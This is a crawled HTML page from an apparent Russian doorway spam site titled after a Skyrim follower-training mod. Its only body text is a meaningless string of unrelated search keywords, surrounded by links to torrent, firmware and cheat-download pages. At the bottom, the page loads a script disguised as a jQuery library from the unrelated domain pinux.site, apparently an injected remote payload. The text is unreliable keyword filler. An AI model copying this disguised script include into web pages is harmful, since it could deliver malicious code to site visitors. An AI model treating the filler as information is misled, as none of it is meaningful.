

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ebauphuoc.xcontrols.org/lr9vyf-skayrim-mod-na-obuchenie-sputnikov.html
body_size: 1890
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скайрим мод на обучение спутников - ebauphuoc.xcontrols.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ebauphuoc.xcontrols.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скайрим мод на обучение спутников</h2>
                            </header>
                            <p>сказки для детей 4-5 лет мебельная фабрика тылибцева ижевск каталог турция ироссия 2016 год. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="lr9vyf-skachat-pesnyu-lisapetnyy-batalon-davay-baby-davay.html">Скачать песню лисапетный батальон давай бабы давай</a></li>
                                <li><a href="lr9vyf-proshivka-u700.html">Прошивка u700</a></li>
                                <li><a href="lr9vyf-4-foto-1-slovo-muzyka-otvety.html">4 фото 1 слово музыка ответы</a></li>
                                <li><a href="lr9vyf-film-mest-zhenschiny.html">Фильм месть женщины</a></li>
                                <li><a href="lr9vyf-gorodec-zubovo-raspisanie.html">Городец зубово расписание</a></li>
                                <li><a href="lr9vyf-proshivka-prology-ione-1000.html">Прошивка prology ione 1000</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-na-grani-the-brink-2-sezon.html">На грани the brink 2 сезон</a></li>
                                            <li><a href="lr9vyf-raspisanie-avtobusov-eysk-simferopol.html">Расписание автобусов ейск симферополь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-skachat-muzyku-bata-fata-dzhentlmen.html">Скачать музыку бата фата джентльмен</a></li>
                                            <li><a href="lr9vyf-skachat-albom-klubnyak-cherez-torrent.html">Скачать альбом клубняк через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-skachat-testy-po-obschestvu-9-klass.html">Скачать тесты по обществу 9 класс</a></li>
                                            <li><a href="lr9vyf-harkov-sahnovschina-raspisanie-poezdov.html">Харьков сахновщина расписание поездов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-skachat-igry-cherez-torrent-stalker-lost-alfa.html">Скачать игры через торрент сталкер лост альфа</a></li>
                                            <li><a href="lr9vyf-golos-pripyati-3d-chity-skachat.html">Голос припяти 3d читы скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
